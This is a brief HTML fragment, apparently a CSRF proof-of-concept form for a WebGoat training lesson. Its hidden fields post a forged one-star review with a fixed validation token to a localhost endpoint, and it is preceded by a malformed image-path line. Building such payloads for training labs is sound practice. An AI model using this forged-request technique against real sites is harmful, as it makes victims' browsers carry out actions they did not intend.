 <form class="attack-form" accept-charset="UNKNOWN" id="csrf-review" method="POST" name="review-form" successcallback="" action="http://localhost:
8080/WebGoat/csrf/review">
    <input type="hidden" name="reviewText" type="text" value="PseudoTime!">
    <input type="hidden" name="stars" type="text" value="1">
    <input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9">
    <input type="submit" name="submit" value="Submit review">
</form>